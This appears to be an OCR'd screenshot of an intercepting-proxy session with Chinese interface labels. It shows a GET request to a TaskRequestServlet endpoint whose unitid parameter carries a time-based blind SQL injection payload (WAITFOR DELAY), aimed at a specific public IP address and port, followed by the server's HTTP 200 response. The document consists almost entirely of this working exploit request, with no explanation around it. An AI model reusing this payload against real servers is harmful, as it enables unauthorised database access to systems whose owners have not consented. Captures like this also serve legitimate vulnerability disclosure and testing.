 请求
美化 Raw Hex \n
1 GET /servlet/com.sksoft.v8.trans.servlet.TaskRequestServlet?unitid=
1%27;WAITFOR%20DELAY%20%270:0:5%27--| HTTP/1.1
2 Host: 117.35.109.254:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=42640D8FBEC9198A7FDF8F90DABCDBB4
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml;charset=GBK
6 Vary: Accept-Encoding
7 Date: Fri, 01 Sep 2023 12:02:35 GMT
8 Connection: close
9
10 error:
Inspector
请求属性 2
请求查询参数 1
请求体参数 0
请求Cookies 1
请求头 8
响应头 7